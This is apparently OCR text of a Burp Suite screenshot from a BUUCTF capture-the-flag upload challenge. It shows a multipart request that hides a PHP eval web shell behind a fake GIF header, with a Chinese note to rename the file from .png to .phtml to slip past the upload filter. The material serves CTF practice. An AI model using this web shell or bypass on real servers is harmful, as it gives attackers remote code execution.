 BUUCTF × • 上传头像 × 上传头像 × 设置 × +
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
新手上路 百度一下 移动设备上的书签
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://733fa571-9d0a-4ce2-b57e-f593376e9388.node3.buuoj.cn ?
Request
Raw Params Headers Hex
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------247623010025224633984210592454
Content-Length: 396
Origin: http://733fa571-9d0a-4ce2-b57e-f593376e9388.node3.buuoj.cn
Connection: close
Referer: http://733fa571-9d0a-4ce2-b57e-f593376e9388.node3.buuoj.cn/
Cookie:
UM_distinctid=179f429f8e841b-018d1f3d78963-4c3f2d73-e4a2a-179f429f8e9251
Upgrade-Insecure-Requests: 1
-----------------------------247623010025224633984210592454
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
GIF89a?
<script language="php">eval($_POST['zyh']);</script>
-----------------------------247623010025224633984210592454
Content-Disposition: form-data; name="submit"
Response
Raw
然后把这里的文件名1.png改成1.phtml